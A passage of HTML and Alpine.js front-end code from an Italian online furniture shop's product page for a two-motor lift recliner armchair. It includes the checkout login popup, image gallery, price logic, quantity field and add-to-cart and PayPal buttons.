                    }
                ).then(response => {
                        return response.json()
                    }
                ).then(data=> {
                    this.isLoading = false;
                    if (data.errors) {
                        dispatchMessages([{
                            type: 'error',
                            text: data.message
                        }], 5000);
                        this.errors = 1;
                        this.hasCaptchaToken = 0;
                    } else {
                        window.location.href = this.checkoutUrl;
                    }
                });
            }
        }
    }
</script>
<section id="authentication-popup"
         x-data="initAuthentication()"
         @private-content-loaded.window="onPrivateContentLoaded($event.detail.data)"
         @toggle-authentication.window="open = forceAuthentication; redirectIfAuthenticated(event)"
         @keydown.window.escape="open = false"
>
    <div role="dialog"
         aria-modal="true"
         @click.away="open = false"
         class="hidden inset-y-0 right-0 z-30 flex max-w-full"
         :class="{ 'hidden': !open, 'fixed': open }"
    >
        <div class="relative w-screen max-w-md pt-16 bg-container-lighter"
             x-show="open"
             x-cloak=""
             x-transition:enter="transform transition ease-in-out duration-500 sm:duration-700"
             x-transition:enter-start="translate-x-full"
             x-transition:enter-end="translate-x-0"
             x-transition:leave="transform transition ease-in-out duration-500 sm:duration-700"
             x-transition:leave-start="translate-x-0"
             x-transition:leave-end="translate-x-full"
        >
            <div
                x-show="open"
                x-cloak=""
                x-transition:enter="ease-in-out duration-500"
                x-transition:enter-start="opacity-0"
                x-transition:enter-end="opacity-100"
                x-transition:leave="ease-in-out duration-500"
                x-transition:leave-start="opacity-100"
                x-transition:leave-end="opacity-0" class="absolute top-0 right-0 flex p-2 mt-2">
                <button @click="open = false;" aria-label="Close panel"
                        class="p-2 text-gray-300 transition duration-150 ease-in-out hover:text-black">
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" width="24" height="24">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M6 18L18 6M6 6l12 12"/>
</svg>
                </button>
            </div>
            <div class="flex flex-col h-full py-6 space-y-6 bg-white shadow-xl overflow-y-auto">
                <div class="block-customer-login bg-container border border-container mx-4 p-4 shadow-sm">
                    <h4 id="authenticate-customer-login" class="text-lg mg:text-xl font-medium leading-7 text-gray-900">
                        Esegui il checkout utilizzando il tuo account                    </h4>

                    <form class="form form-login"
                          method="post"
                          @submit.prevent="submitForm();"
                          id="login-form"
                    >
                        <div class="control">
    <input type="hidden"
           value=""
           name="g-recaptcha-response"
    />
</div>
                        <div class="fieldset login">
                            <div class="field email required">
                                <label class="label" for="form-login-username" form="login-form" >
                                    <span>Indirizzo Email</span>
                                </label>
                                <div class="control">
                                    <input name="username"
                                           id="form-login-username"
                                           x-ref="customer-email"
                                           @change="errors = 0"
                                           type="email"
                                           required
                                           class="form-input input-text"
                                    >
                                </div>
                            </div>
                            <div class="field password required">
                                <label for="form-login-password" class="label" form="login-form">
                                    <span>Password</span>
                                </label>
                                <div class="control">
                                    <input name="password"
                                           id="form-login-password"
                                           type="password"
                                           class="form-input input-text"
                                           required
                                           x-ref="customer-password"
                                           @change="errors = 0"
                                    >
                                </div>
                            </div>

                            <input name="context" type="hidden" value="checkout" />
                            <div class="actions-toolbar flex justify-between pt-6 pb-2 items-center">
                                <button type="submit"
                                        class="inline-flex btn btn-primary"
                                >
                                    Accedi                                </button>
                                <a href="https://mercatonegermanvox.it/customer/account/forgotpassword/"
                                >
                                    Hai dimenticato la password?                                </a>
                            </div>

                        </div>
                    </form>
                </div>
                <div class="mx-4">
                    <p class="my-4 text-sm text-gray-900">
This form is protected by reCAPTCHA - the <a class="underline" href="https://policies.google.com/privacy">Google Privacy Policy</a> and <a class="underline" href="https://policies.google.com/terms">Terms of Service</a> apply.</p>
                </div>
                <div class="block-new-customer bg-container border border-container mx-4 p-4 shadow-sm">
                    <h4 id="authenticate-new-customer" class="text-lg mg:text-xl mb-2 font-medium leading-7 text-gray-900">
                        Esegui il checkout come nuovo cliente                    </h4>

                    <div class="block-content">
                        <p class="mb-1">
                            La creazione di un account ha molti vantaggi:                        </p>
                        <ul class="list-disc pl-5">
                            <li> Vedere lo stato dell&#039;ordine e della spedizione</li>
                            <li> Cronologia ordini</li>
                            <li> Checkout più veloce</li>
                        </ul>
                        <div class="actions-toolbar flex justify-between mt-6 mb-2 items-center">
                            <a href="https://mercatonegermanvox.it/customer/account/create/"
                               class="inline-flex btn btn-primary">
                                Crea Account                            </a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</section>
</div>

</header><div class="top-container"><nav class="breadcrumbs bg-container-lighter shadow-sm" aria-label="Breadcrumb">
    <div class="container">
        <ol class="items list-reset py-4 rounded flex flex-wrap text-grey text-sm">
                            <li class="item flex home">
                                                    <a href="https://mercatonegermanvox.it/"
                       class="no-underline"
                       title="Vai&#x20;alla&#x20;Home&#x20;Page"
                    >Home</a>
                                </li>
                            <li class="item flex category462">
                                    <span aria-hidden="true" class="separator text-primary-lighter px-2">/</span>
                                                    <a href="https://mercatonegermanvox.it/zona-giorno.html"
                       class="no-underline"
                       title=""
                    >Zona Giorno</a>
                                </li>
                            <li class="item flex category34">
                                    <span aria-hidden="true" class="separator text-primary-lighter px-2">/</span>
                                                    <a href="https://mercatonegermanvox.it/zona-giorno/divani.html"
                       class="no-underline"
                       title=""
                    >Divani</a>
                                </li>
                            <li class="item flex category81">
                                    <span aria-hidden="true" class="separator text-primary-lighter px-2">/</span>
                                                    <a href="https://mercatonegermanvox.it/zona-giorno/divani/poltrone.html"
                       class="no-underline"
                       title=""
                    >Poltrone</a>
                                </li>
                            <li class="item flex product">
                                    <span aria-hidden="true" class="separator text-primary-lighter px-2">/</span>
                                                    <a href=""
                       class="text-primary-lighter"
                       aria-current="page"
                    >POLTRONA LIFT RELAX K700 2 MOTORI TORTORA</a>
                                </li>
                    </ol>
    </div>
</nav>
</div><main id="maincontent" class="page-main"><div id="contentarea" tabindex="-1"></div>
<div class="page messages"><script>
    function initMessages() {
        "use strict";
        return {
            messages: window.mageMessages || [],
            isEmpty() {
                return this.messages.reduce(
                    function (isEmpty, message) {
                        return isEmpty && message === undefined
                    }, true
                )
            },
            removeMessage(messageIndex) {
                this.messages[messageIndex] = undefined;
            },
            addMessages(messages, hideAfter) {
                messages.map((message) => {
                    this.messages = this.messages.concat(message);
                    if (hideAfter) {
                        this.setHideTimeOut(this.messages.length -1, hideAfter);
                    }
                });
            },
            setHideTimeOut(messageIndex, hideAfter) {
                setTimeout((messageIndex) => {
                    this.removeMessage(messageIndex);
                }, hideAfter, messageIndex);
            },
            eventListeners: {
                ['@messages-loaded.window']() {
                    this.addMessages(event.detail.messages, event.detail.hideAfter)
                },
                ['@private-content-loaded.window'](event) {
                    const data = event.detail.data;
                    if (
                        data.messages &&
                        data.messages.messages &&
                        data.messages.messages.length
                    ) {
                        this.addMessages(data.messages.messages);
                    }
                },
                ['@clear-messages.window']() {
                    this.messages = [];
                }
            }
        }
    }
</script>
<section id="messages"
         x-data="initMessages()"
         x-spread="eventListeners"
>
    <template x-if="!isEmpty()">
        <div class="w-full">
            <div role="alert" class="messages container mx-auto py-3">
                <template x-for="(message, index) in messages" :key="index">
                    <div>
                        <template x-if="message">
                            <div class="message" :class="message.type"
                                 :ui-id="'message-' + message.type"
                            >
                                <span x-html="message.text"></span>
                                <a href="#" class="close cursor-pointer" title="close"
                                   @click.prevent="removeMessage(index)">
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" class="text-white" width="18" height="18">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M6 18L18 6M6 6l12 12"/>
</svg>
                                </a>
                            </div>
                        </template>
                    </div>
                </template>
            </div>
        </div>
    </template>
</section>
</div><div class="columns"><div class="column main"><div class="product-info-main"><section class="text-gray-700 body-font">
    <div class="flex py-6 lg:flex-row flex-col items-center">
        <div class="flex flex-wrap order-first w-full">
            
<div id="gallery"
     x-data="initGallery()"
     x-init="initActive()"
     x-spread="eventListeners"
     class="order-1 w-full md:w-5/12 lg:w-1/2 md:h-auto"
    >
    <div :class="{'w-full h-full fixed block top-0 left-0 bg-white z-50 flex': fullscreen}">
        <div class="absolute top-0 right-0 pt-4 pr-4">
            <button @click="fullscreen = false"
                    type="button"
                    class="hidden text-gray-400 hover:text-gray-500 focus:outline-none focus:text-gray-500
                        transition ease-in-out duration-150"
                    :class="{ 'hidden': !fullscreen, 'block': fullscreen }"
                    aria-label="Close"
            >
                <svg class="w-6 h-6" fill="none" viewBox="0 0 24 24" stroke="currentColor">
                    <path stroke-linecap="round" stroke-linejoin="round"
                          stroke-width="2" d="M6 18L18 6M6 6l12 12"/>
                </svg>
            </button>
        </div>
        <div class="relative self-center w-full"
             x-transition:enter="ease-out duration-500"
             x-transition:enter-start="opacity-0"
             x-transition:enter-end="opacity-100"
        >
            <div class="relative mb-6">
                                <picture class="object-contain object-center w-full h-auto max-h-screen-75"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/catalog/product/cache/18e951307c1235e9f759977499cc8116/0/0/001611300_1_1.webp" alt="main product photo" title="POLTRONA LIFT RELAX K700 2 MOTORI TORTORA" :class="'opacity-0'" width="700" height="700" @click="fullscreen = true"><img alt="main product photo" title="POLTRONA&#x20;LIFT&#x20;RELAX&#x20;K700&#x20;2&#x20;MOTORI&#x20;TORTORA" class="object-contain object-center w-full h-auto max-h-screen-75" :class="'opacity-0'" src="https://mercatonegermanvox.it/media/catalog/product/cache/18e951307c1235e9f759977499cc8116/0/0/001611300_1_1.jpg" width="700" height="700" @click="fullscreen = true" loading="lazy" /></picture>
                <template x-for="(image, index) in images" :key="index">
                    <img
                        :alt="image.caption || 'POLTRONA\u0020LIFT\u0020RELAX\u0020K700\u00202\u0020MOTORI\u0020TORTORA'"
                        :title="image.caption || 'POLTRONA\u0020LIFT\u0020RELAX\u0020K700\u00202\u0020MOTORI\u0020TORTORA'"
                        @click="fullscreen = true"
                        class="absolute inset-0 object-contain object-center w-full m-auto max-h-screen-75"
                        :class="{ 'cursor-pointer': !fullscreen }"
                        width="700"
                        height="700"
                        :loading="active!==index ? 'lazy' : 'eager'"
                        :src="fullscreen ? image.full : image.img"
                        x-show.transition.opacity.duration.500ms="active===index"
                    />
                </template>
                <div class="absolute inset-0 hidden w-full h-full bg-white nonmobile"
                     :class="{ 'hidden': activeVideoType !== 'youtube' }"
                     x-show.transition.opacity.duration.500ms="
                         images[active].type === 'video' && activeVideoType === 'youtube'
                     "
                >
                    <div id="youtube-player" class="w-full h-full"></div>
                </div>
                <div class="absolute inset-0 hidden w-full h-full bg-white"
                     :class="{ 'hidden': activeVideoType !== 'vimeo' }"
                     x-show.transition.opacity.duration.500ms="
                         images[active].type === 'video' && activeVideoType === 'vimeo'
                     "
                >
                    <div id="vimeo-player" class="w-full h-full"></div>
                </div>
            </div>
        </div>
        <div id="thumbs" class="flex flex-wrap"
            :class="{ 'fixed justify-center bottom-0 left-0 right-0 mx-6': fullscreen}"
            style="min-height: 100px;">
            <template x-for="(image, index) in images" :key="index">
                <div class="mb-2 mr-2 lg:mr-4 last:mr-0">
                    <a href="#" @click.prevent="setActive(index);"
                       class="block border border-gray-300 hover:border-primary focus:border-primary"
                       :class="{'border-primary': active === index}"
                    >
                        <img :src="image.thumb"
                             :alt="image.caption || 'POLTRONA\u0020LIFT\u0020RELAX\u0020K700\u00202\u0020MOTORI\u0020TORTORA'"
                             :title="image.caption || 'POLTRONA\u0020LIFT\u0020RELAX\u0020K700\u00202\u0020MOTORI\u0020TORTORA'"
                             width="90"
                             height="90"
                        />
                    </a>
                </div>
            </template>
        </div>
    </div>
</div>
<script>
    function initGallery () {
        return {
            "active": 0,
            "videoData": {},
            "activeVideoType": false,
            "autoplayVideo": false,
            "loopVideo": true,
            "relatedVideos": false,
            "vimeoPlayer": null,
            "fullscreen": false,
            "initialImages": [{"thumb":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/a3d9207256340c828257c9d4ee7fc4ed\/0\/0\/001611300_1_1.jpg","img":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/18e951307c1235e9f759977499cc8116\/0\/0\/001611300_1_1.jpg","full":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/94eaabd420efca596e1a074cac9c8e78\/0\/0\/001611300_1_1.jpg","caption":"POLTRONA LIFT RELAX K700 2 MOTORI TORTORA","position":"1","isMain":true,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/a3d9207256340c828257c9d4ee7fc4ed\/0\/0\/001611300_1_1.webp","img_webp":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/18e951307c1235e9f759977499cc8116\/0\/0\/001611300_1_1.webp","full_webp":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/94eaabd420efca596e1a074cac9c8e78\/0\/0\/001611300_1_1.webp"}],
            "images": [{"thumb":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/a3d9207256340c828257c9d4ee7fc4ed\/0\/0\/001611300_1_1.jpg","img":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/18e951307c1235e9f759977499cc8116\/0\/0\/001611300_1_1.jpg","full":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/94eaabd420efca596e1a074cac9c8e78\/0\/0\/001611300_1_1.jpg","caption":"POLTRONA LIFT RELAX K700 2 MOTORI TORTORA","position":"1","isMain":true,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/a3d9207256340c828257c9d4ee7fc4ed\/0\/0\/001611300_1_1.webp","img_webp":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/18e951307c1235e9f759977499cc8116\/0\/0\/001611300_1_1.webp","full_webp":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/94eaabd420efca596e1a074cac9c8e78\/0\/0\/001611300_1_1.webp"}],
            "appendOnReceiveImages": true,
            receiveImages(images) {
                if (this.appendOnReceiveImages) {
                    this.images = [].concat(this.initialImages, images);
                    this.setActive(images.length ? this.initialImages.length : 0);
                } else {
                    this.images = images;
                    this.setActive(0);
                }
            },
            initActive() {
                document.dispatchEvent(new CustomEvent('gallery-init', {detail: this}));
                let active = this.images.findIndex(function(image) {
                    return image.isMain === true
                });
                if (active === -1) {
                    active = 0;
                }
                this.setActive(active);
            },
            setActive(index) {
                this.active = index;
                if (window.youtubePlayer) {
                    window.youtubePlayer.stopVideo();
                }
                if (this.vimeoPlayer) {
                    this.vimeoPlayer.contentWindow.postMessage(JSON.stringify({"method": "pause"}), "*");
                }
                if (this.images[index].type === 'video') {
                    this.activateVideo();
                }
            },
            activateVideo() {
                const videoData = this.getVideoData();

                if (!videoData) { return }

                this.activeVideoType = videoData.type;

                if (videoData.type === "youtube") {
                    if (!window.youtubePlayer) {
                        this.initYoutubeAPI(videoData);
                    } else {
                        window.youtubePlayer.loadVideoById(videoData.id);
                    }

                } else if (videoData.type === "vimeo") {
                    this.initVimeoVideo(videoData);
                }
            },
            getVideoData() {
                const videoUrl = this.images[this.active] && this.images[this.active].videoUrl;

                if (!videoUrl) { return }

                let id,
                    type,
                    youtubeRegex,
                    vimeoRegex,
                    useYoutubeNoCookie = false;

                if (videoUrl.match(/youtube\.com|youtu\.be|youtube-nocookie.com/)) {
                    id = videoUrl.replace(/^\/(embed\/|v\/)?/, '').replace(/\/.*/, '');
                    type = 'youtube';

                                        youtubeRegex = /^.*(?:(?:youtu\.be\/|v\/|vi\/|u\/\w\/|embed\/)|(?:(?:watch)?\?v(?:i)?=|\&v(?:i)?=))([^#\&\?]*).*/;
                    id = videoUrl.match(youtubeRegex)[1];

                    if (videoUrl.match(/youtube-nocookie.com/)) {
                        useYoutubeNoCookie = true;
                    }
                } else if (videoUrl.match(/vimeo\.com/)) {
                    type = 'vimeo';
                    vimeoRegex = new RegExp(['https?:\\/\\/(?:www\\.|player\\.)?vimeo.com\\/(?:channels\\/(?:\\w+\\/)',
                        '?|groups\\/([^\\/]*)\\/videos\\/|album\\/(\\d+)\\/video\\/|video\\/|)(\\d+)(?:$|\\/|\\?)'
                    ].join(''));
                    id = videoUrl.match(vimeoRegex)[3];
                }

                return id ? {
                    id: id, type: type, useYoutubeNoCookie: useYoutubeNoCookie
                } : false;
            },
            initYoutubeAPI(videoData) {
                if (document.getElementById('loadYoutubeAPI')) {
                    return;
                }
                const params = {};
                const loadYoutubeAPI = document.createElement('script');
                loadYoutubeAPI.src = 'https://www.youtube.com/iframe_api';
                loadYoutubeAPI.id = 'loadYoutubeAPI';
                const firstScriptTag = document.getElementsByTagName('script')[0];
                firstScriptTag.parentNode.insertBefore(loadYoutubeAPI, firstScriptTag);

                const host = (videoData.useYoutubeNoCookie) ?
                    'https://www.youtube-nocookie.com' :
                    'https://www.youtube.com';

                if (this.autoplayVideo) {
                    params.autoplay = this.autoplayVideo;
                }
                if (!this.relatedVideos) {
                    params.rel = 0;
                }
                const fireYoutubeAPI = document.createElement('script');
                fireYoutubeAPI.innerHTML = `function onYouTubeIframeAPIReady() {
                    window.youtubePlayer = new YT.Player('youtube-player', {
                        host: '${host}',
                        videoId: '${videoData.id}',
                        playerVars: ${JSON.stringify(params)},
                    });
                }`;
                firstScriptTag.parentNode.insertBefore(fireYoutubeAPI, firstScriptTag);
            },
            initVimeoVideo(videoData) {
                let
                    additionalParams = '',
                    src;

                const timestamp = new Date().getTime();
                const vimeoContainer = document.getElementById("vimeo-player");
                const videoId = videoData.id;

                if (!vimeoContainer || !videoId) return;

                if (this.autoplayVideo) {
                    additionalParams += '&autoplay=1';
                }

                if (this.loopVideo) {
                    additionalParams += '&loop=1';
                }
                src = 'https://player.vimeo.com/video/' +
                    videoId + '?api=1&player_id=vimeo' +
                    videoId +
                    timestamp +
                    additionalParams;
                vimeoContainer.innerHTML =
                    `<iframe id="${'vimeo' + videoId + timestamp}"
                        src="${src}"
                        width="640" height="360"
                        webkitallowfullscreen
                        mozallowfullscreen
                        allowfullscreen
                        referrerPolicy="origin"
                        allow="autoplay"
                        class="object-center w-full h-full object-fit"
                     />`;

                this.vimeoPlayer = vimeoContainer.childNodes[0];
            },
            eventListeners: {
                ['@keydown.window.escape']() {
                    this.fullscreen = false
                },
                ['@update-gallery.window'](event) {
                    this.receiveImages(event.detail);
                }
            }
        }
     }
</script>
            <div class="order-2 w-full mb-6 md:w-7/12 px-3 md:pl-5 lg:pl-10 md:py-6 lg:w-1/2 md:mb-0">
<div class="feedaty_widget h-fit max-h-fit" data-ver="2021" data-id="10714" data-type="product" data-variant="Striscia-slim" data-lang="all" data-gui="all" data-sku="10714" data-snippets="0"></div>
    <h1 class="text-3xl md:text-4xl mt-4 mb-3 title-font font-black text-primary ">
        POLTRONA LIFT RELAX K700 2 MOTORI TORTORA    </h1>

    <div id="product-details">
                                                                                <div class="flex 001611300">
                            <span class="w-fit text-left text-gray-700 product-detail-label">
                                CODICE&#x3A;                            </span>
                            <span class="w-1/2 ml-2 text-left product-detail-value text-primary font-bold">
                                001611300                            </span>
                        </div>
                                                                                                                                                                                            </div>

    <div class="flex flex-col sm:flex-row justify-between ">
        <div class="text-right">
                                <p class="flex items-center justify-start align-middle available gap-x-2 stock"
               title="Disponibilit&#xE0;">
                <span class="text-green font-bold">Disponibile</span>
            </p>
            </div>
            </div>

    
    <form method="post"
          action="https://mercatonegermanvox.it/checkout/cart/add/uenc/aHR0cHM6Ly9tZXJjYXRvbmVnZXJtYW52b3guaXQvMDAxNjExMzAwLXBvbHRyb25hLWxpZnQtcmVsYXgtazcwMC0yLW1vdG9yaS10b3J0b3JhLmh0bWw%2C/product/10714/"
          class="mb-1"
          id="product_addtocart_form"    >
        <input type="hidden" name="product" value="10714" />
        <input type="hidden" name="selected_configurable_option" value=""  />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="10714">
        <input name="form_key" type="hidden" value="8ufHZq8xnb0CH6mr" />
        <div class="product-options-wrapper" id="product-options-wrapper">
    <div class="fieldset" tabindex="0">
            </div>
</div>

    </form>

    <div class="flex flex-col items-end my-3">

        <div class="w-full kommerce-price-info-box">
            <script>
    function initPrice10714() {
        return {
            regularPriceKey: 'oldPrice',
            finalPriceKey: 'finalPrice',
            activeProductsPriceData: false,
            initialFinalPrice: 1100,
            calculatedFinalPrice: false,
            calculatedFinalPriceWithCustomOptions: false,
            initialTierPrices: [],
            showRegularPriceLabel: false,
            customOptionPrices: [],
            activeCustomOptions: [],
            qty: 1,
            updateCustomOptionActive(data) {

                let activeCustomOptions = this.activeCustomOptions;
                const customOptionId = data.customOptionId;

                if (data.active) {
                    if (!activeCustomOptions.includes(customOptionId)) {
                        activeCustomOptions.push(data.customOptionId);
                    }
                } else {
                    if (customOptionId && activeCustomOptions.includes(customOptionId)) {
                        let index = activeCustomOptions.indexOf(customOptionId);
                        activeCustomOptions.splice(index, 1);
                    }
                }
                this.calculateFinalPriceWithCustomOptions()
            },
            updateCustomOptionPrices(prices) {

                if (prices) {
                    this.customOptionPrices = prices;
                }

                this.calculateFinalPriceWithCustomOptions();
            },
            calculateFinalPrice() {
                let finalPrice = this.initialFinalPrice;

                if (this.activeProductsPriceData && this.activeProductsPriceData.tierPrices) {
                    finalPrice = this.activeProductsPriceData.tierPrices.reduce((finalValue, tierPrice) => {
                        if (this.qty >= tierPrice.qty) {
                            return tierPrice.price < finalValue ? tierPrice.price : finalValue;
                        }
                        return finalValue;
                    }, this.activeProductsPriceData[this.finalPriceKey].amount);

                } else {
                    finalPrice = Object.values(this.initialTierPrices).reduce((finalValue, tierPrice) => {
                        if (this.qty >= tierPrice.price_qty) {
                            return parseFloat(tierPrice.website_price) < finalValue ?
                                parseFloat(tierPrice.website_price) :
                                finalValue;
                        }
                        return finalValue;
                    }, finalPrice);

                }
                this.calculatedFinalPrice = finalPrice;

                window.dispatchEvent(
                    new CustomEvent(
                        "update-product-final-price",
                        {detail: this.calculatedFinalPrice}
                    )
                );
            },
            calculatePriceLabelVisibility() {
                this.showRegularPriceLabel = (
                    (this.calculatedFinalPrice === this.activeProductsPriceData[this.regularPriceKey].amount) &&
                    this.activeProductsPriceData.isMinimalPrice
                );
            },
            calculateFinalPriceWithCustomOptions() {
                let finalPrice = this.calculatedFinalPrice ||
                    this.initialFinalPrice;
                this.calculatedFinalPriceWithCustomOptions = finalPrice + this.getCustomOptionPrice();
            },
            getCustomOptionPrice() {
                return this.activeCustomOptions.reduce((priceAccumulator, activeCustomOptionId) => {
                    const customOptionPrice = this.customOptionPrices[activeCustomOptionId];
                    if (customOptionPrice) {
                        return Number.parseFloat(priceAccumulator) + Number.parseFloat(customOptionPrice);
                    }
                    return priceAccumulator;
                }, 0);
            },
            getFormattedFinalPrice() {
                return hyva.formatPrice(
                    this.calculatedFinalPriceWithCustomOptions ||
                    this.calculatedFinalPrice ||
                    this.initialFinalPrice
                )
            },
            isPriceHidden() {
                const finalPrice = this.calculatedFinalPriceWithCustomOptions ||
                    this.calculatedFinalPrice ||
                    this.initialFinalPrice;
                return false && finalPrice === 0;
            },
            eventListeners: {
                ['@update-prices-10714.window'](event) {
                    this.activeProductsPriceData = event.detail;

                    this.calculateFinalPrice();
                    this.calculateFinalPriceWithCustomOptions();
                    this.calculatePriceLabelVisibility();
                },
                ['@update-qty-10714.window'](event) {
                    this.qty = event.detail;
                    this.calculateFinalPrice();
                    this.calculateFinalPriceWithCustomOptions();
                },
                ['@update-custom-option-active.window'](event) {
                    this.updateCustomOptionActive(event.detail);
                },
                ['@update-custom-option-prices.window'](event) {
                    this.updateCustomOptionPrices(event.detail);
                }
            }
        }
    }
</script>
<div x-data="initPrice10714()"
     x-spread="eventListeners"
     class="price-box price-final_price"
>
    <template x-if="!activeProductsPriceData && !isPriceHidden()">
        <div class="price-container">
            
            <div class="final-price inline-block float-left" itemprop="offers" itemscope="" itemtype="http://schema.org/Offer">
                    <span class="price-label block hidden">
                        &nbsp;                    </span>
                <span id="product-price-10714"
                      class="price-wrapper title-font font-medium text-3xl text-primary text-prymary font-black text-black">
                    <span class="price" x-html="getFormattedFinalPrice()">
                        <span class="price">1.100,00 €</span>                    </span>
                </span>
                <meta itemprop="price" content="1100">
                <meta itemprop="priceCurrency"
                      content="EUR">
            </div>
        </div>
    </template>
    <template x-if="activeProductsPriceData &&
        activeProductsPriceData.oldPrice &&
        activeProductsPriceData[finalPriceKey].amount < activeProductsPriceData[regularPriceKey].amount
    ">
        <div class="old-price flex mr-2">
            <span id="product-price-10714"
                  class="price-wrapper title-font font-regular text-xl line-through text-gray-900">
                <span class="price" x-html="hyva.formatPrice(activeProductsPriceData[regularPriceKey].amount + getCustomOptionPrice())"></span>
            </span>
        </div>
    </template>
    <template x-if="activeProductsPriceData">
        <div class="final-price inline-block">
                        <span id="product-price-10714"
                  class="price-wrapper title-font font-medium text-2xl text-gray-900">
                <span class="price" x-html="getFormattedFinalPrice()"></span>
            </span>
        </div>
    </template>
</div>
        </div>
        <div class="flex-row w-full">
            <div class="flex mt-4 sm:mt-6 w-3/12 md:w-fit float-left">
                                    <script>
        function initQtyField() {

            function findPathParam(key) {
                // get all path pairs after BASE_URL/front_name/action_path/action
                const baseUrl = (BASE_URL.substr(0, 2) === '//' ? 'http:' : '') + BASE_URL;
                const baseUrlParts = (new URL(baseUrl)).pathname.replace(/\/$/, '').split('/');
                const pathParts = window.location.pathname.split('/').slice(baseUrlParts.length + 3);
                for (let i = 0; i < pathParts.length; i += 2) {
                    if (pathParts[i] === key && pathParts.length > i) {
                        return pathParts[i + 1];
                    }
                }
            }

            return {
                qty: 1,
                itemId: (new URLSearchParams(window.location.search)).get('id') || findPathParam('id'),
                productId: '10714',
                                onGetCartData: function onGetCartData(data, $dispatch) {
                    const cart = data && data.data && data.data.cart;
                    if (this.itemId && cart && cart.items) {
                        const cartItem = cart.items.find((item) => {
                            return item.item_id === this.itemId && item.product_id === this.productId;
                        });
                        if (cartItem && cartItem.qty) {
                            this.qty = cartItem.qty;
                            $dispatch('update-qty-' + this.productId, this.qty);
                        }
                    }
                }
            };
        }
    </script>
    <div x-data="initQtyField()"
        class="w-full">
                    <div class="mr-2">
                <label for="qty[10714]"
                    class="sr-only"
                >
                    Quantità                </label>
                <input name="qty"
                    @private-content-loaded.window="onGetCartData($event.detail, $dispatch)"
                    id="qty[10714]"
                    form="product_addtocart_form"
                                        type="number"
                    pattern="[0-9]{0,5}"
                    inputmode="numeric"
                    min="1"                    max="10000"                                                            :value="qty"
                    class="form-input px-2 py-2 w-20 text-center invalid:ring-2 invalid:ring-red-500"
                    x-model.number="qty"
                    @change="$dispatch('update-qty-10714', qty)"
                />
            </div>
            </div>
            </div>
            <div class="flex mt-4 sm:mt-6 w-auto md:w-1/2 float-left ">
                
<button type="submit"
        form="product_addtocart_form"
        title="Aggiungi&#x20;al&#x20;carrello"
        class="btn btn-primary w-full justify-center"
        id="product-addtocart-button"
>
    <svg class="w-6 h-6 border-current" fill="none" viewBox="0 0 24 24" stroke="currentColor">
        <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2"
              d="M3 3h2l.4 2M7 13h10l4-8H5.4M7 13L5.4 5M7 13l-2.293 2.293c-.63.63-.184 1.707.707
                          1.707H17m0 0a2 2 0 100 4 2 2 0 000-4zm-8 2a2 2 0 11-4 0 2 2 0 014 0z"
        />
    </svg>
    <span class="block text-sm font-bold">Aggiungi al carrello    </span>
</button>

                            </div>
        </div>

    </div>
            <div class="flex mt-4 flex-col justify-end">
            <div class="paypal checkout  before paypal-logo ec_shortcut_sNn0JrgPZG2JwTqNbgfnCBEwxK9FkNVV"
>
    <input type="image"
           x-data="initPayPalExpress()"
           @click.prevent="submitForm()"
           src="https://fpdbs.paypal.com/dynamicimageweb?cmd=_dynamic-image&amp;buttontype=ecshortcut&amp;locale=it_IT"
           alt="Checkout con PayPal"
           title="Checkout con PayPal"/>
    </div>

<script>
    function initPayPalExpress() {
        return {
            isInCatalogProduct: true,
            returnUrlId: 'return_url',
            submitForm() {
                if (this.isInCatalogProduct) {
                    this.submitFromCatalog();
                }
                if (!this.isInCatalogProduct) {
                    this.submitFromCart();
                }
            },
            submitFromCatalog() {
                const formParentId = 'product_addtocart_form';
                const returnUrlValue = "https://mercatonegermanvox.it/paypal/express/start/button/1/";
                if (!document.getElementById(this.returnUrlId)) {
                    const elReturnUrl = document.createElement('input');
                    elReturnUrl.setAttribute('type', 'hidden');
                    elReturnUrl.setAttribute('name', 'return_url');
                    elReturnUrl.setAttribute('value', returnUrlValue);
                    elReturnUrl.setAttribute('id', this.returnUrlId);

                    document.getElementById(formParentId).appendChild(elReturnUrl);
                }
                else {
                    document.getElementById(this.returnUrlId).value = returnUrlValue;
                }
                document.getElementById(formParentId).submit();
            },
            submitFromCart() {
                const returnUrlValue = "https://mercatonegermanvox.it/paypal/express/start/button/1/";
                window.location = returnUrlValue;
            }
        }
    }
</script>
        </div>
        <style>.cmsb63-float-left {
float: left
}
.cmsb63-hidden {
display: none
}
.cmsb63-w-fit {
width: fit-content
}
.cmsb63-rounded-2xl {
border-radius: 1rem
}
.cmsb63-pl-2 {
padding-left: 0.5rem
}
.cmsb63-text-xl {
font-size: 1.25rem;
line-height: 1.75rem
}
.cmsb63-font-bold {
font-weight: 700
}
.cmsb63-text-black {
--tw-text-opacity: 1;
color: rgb(0 0 0 / var(--tw-text-opacity))
}
.cmsb63-shadow-md {
--tw-shadow: 0 4px 6px -1px rgb(0 0 0 / 0.1), 0 2px 4px -2px rgb(0 0 0 / 0.1);
--tw-shadow-colored: 0 4px 6px -1px var(--tw-shadow-color), 0 2px 4px -2px var(--tw-shadow-color);
box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow)
}
@media (min-width: 1024px) {
